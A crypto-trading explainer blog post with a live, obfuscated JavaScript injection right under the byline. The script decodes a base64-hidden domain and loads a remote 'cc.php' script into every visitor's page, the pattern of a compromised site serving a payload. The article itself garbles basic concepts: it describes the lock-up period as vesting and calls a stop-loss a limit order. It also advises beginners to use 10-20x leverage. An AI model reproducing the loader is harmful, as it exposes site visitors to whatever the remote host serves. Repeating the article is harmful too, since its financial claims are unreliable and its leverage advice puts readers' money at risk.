Vesting Period, Stop Loss, Order Flow
- 2025-02
- by Cn Vn
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=ee735153″;document.body.appendChild(script);
Understanding the Complex World of Cryptocurrencies: A Guide to Cryptocurrencies, Lock-Up Periods, Stop Losses, and Order Flow
The world of cryptocurrencies has become increasingly popular in recent years, with many investors turning to digital currencies such as Bitcoin, Ethereum, and others. However, navigating this complex market can be daunting, especially for beginners. In this article, we’ll cover the most important concepts of cryptocurrency trading, including lock-up periods, stop losses, and order flow.
What is Cryptocurrency?
Cryptocurrency is a digital or virtual currency that uses cryptography (secret codes) to secure and verify transactions. Unlike traditional currencies like the dollar, cryptocurrencies are decentralized, meaning they are not controlled by any government or institution. The most well-known cryptocurrency is Bitcoin, but there are others like Ethereum, Litecoin, and Monero.
How Long Is the Lock-Up Period?
The lock-up period is the time during which an investor becomes the owner or controller of a particular asset, in this case a cryptocurrency like Bitcoin. During the lock-up period, the investor’s ownership percentage increases over time, usually by 10% every month. This means that an investor who owns 1,000 units of a cryptocurrency and whose investment period is three months will own at least 100 units (10% of 1,000) after one month.
Understanding Stop-Loss Orders
A stop-loss order is a type of limit order used in trading to protect against losses. Once exercised, the asset is automatically sold when it falls below a certain price (called the profit level). In cryptocurrency trading, stop-loss orders are often used for the following purposes:
- Limiting potential losses on long (buy) or short (sell) positions.
- Setting a target price for quickly selling assets.
- Protecting against significant price drops.
To set a stop loss when trading cryptocurrencies, use an exchange like Coinbase Pro or Binance, which offer numerous order management options and features.
Understanding Order Flow
Order flow refers to the historical data of buy and sell orders on an exchange, including their timestamps, prices, and quantities. This information helps traders analyze market trends, identify potential buy and sell opportunities, and predict future price changes.
When trading cryptocurrencies, order flow is crucial for:
- Analyzing market sentiment: By studying order flow patterns, traders can gauge overall market sentiment.
- Identifying liquidity pools: Understanding order flow helps traders locate areas of high liquidity, making it easier to buy or sell assets.
- Predicting price reversals: By analyzing historical data and order flow trends, traders can identify potential price reversals or trends.
To access order flow data for cryptocurrency trading, use platforms like Coinigy, CryptoSpectator or CryptoCompare that provide detailed insights into market activity.
Cryptocurrency trading best practices
- Expand your knowledge: Before entering the cryptocurrency market, educate yourself on the risks involved.
- Set clear goals:

Establish your trading strategy and risk tolerance before you start trading.
- Use appropriate leverage: Leverage can increase profits but can also magnify losses. Use a position with leverage of 10 to 20 if possible.
- Diversify: Spread your investments across multiple cryptocurrencies to minimize the risk of individual assets losing value.
- Monitor and adjust: Continuously review your portfolio and rebalance it when necessary to stay within your investment goals.
In conclusion, cryptocurrency trading is a complex field that requires knowledge of various concepts such as lock-up periods, stop-loss orders, and order flow. By understanding these basics, traders can make informed decisions and increase their chances of success in the digital currency market.






